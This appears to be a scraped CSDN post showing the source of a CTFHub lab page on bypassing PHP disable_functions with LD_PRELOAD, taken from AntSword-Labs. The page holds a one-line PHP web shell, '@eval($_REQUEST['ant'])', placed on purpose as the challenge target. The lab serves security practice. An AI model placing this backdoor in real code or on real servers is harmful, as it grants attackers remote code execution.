 CTFHub Bypass disable_function —— LD_PRELOAD
本环境来源于AntSword-Labs
<!DOCTYPE html>
<html>
<head>
        <title>CTFHub Bypass disable_function —— LD_PRELOAD</title>
</head>
<body>
<h1>CTFHub Bypass disable_function —— LD_PRELOAD</h1>
<p>本环境来源于<a href="https://github.com/AntSwordProject/AntSword-Labs">AntSword-Labs</a></p>
</body>
</html>
<?php
@eval($_REQUEST['ant']);
show_source(__FILE__);
?>
CSDN @ErYao7